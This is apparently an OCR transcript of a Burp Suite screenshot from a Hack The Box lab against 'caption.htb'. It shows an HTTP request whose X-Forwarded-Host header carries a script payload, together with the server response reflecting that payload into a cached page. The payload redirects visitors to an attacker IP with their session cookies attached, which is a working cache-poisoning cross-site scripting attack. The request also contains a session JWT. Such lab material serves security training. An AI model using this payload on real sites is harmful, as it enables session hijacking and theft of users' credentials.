 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://caption.htb/home
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM3MTU4MD
MzfQ.CGIEFnY2jUBOa2nrh1Yg8lfTHyfUgUPb5rcQvTBqIBE
10 Connection: keep-alive
11 X-Forwarded-Host:
"><script>document.location='http://10.10.16.80/?cookie='+document.cookie;</script>
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Fri, 17 Jan 2025 22:54:51 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 7264
6 cache-control: public, max-age=120
7 x-varnish: 2559284 2297676
8 age: 2
9 via: 1.1 varnish (Varnish/6.6)
10 accept-ranges: bytes
11
12
13 <!DOCTYPE html>
14 <html lang="en" lang="pt-br" data-bs-theme="dark">
15
16 <head>
17 <meta charset="UTF-8">
18
19 <title>
Caption Networks Home
</title>
20 <script>
21 window.console = window.console || function(t) {
};
22 </script>
23 <script src="http://caption.htb/static/js/lib.js?utm_source=http://">
<script>
document.location='http://10.10.16.80/?cookie='+document.
cookie;
</script>
">
</script>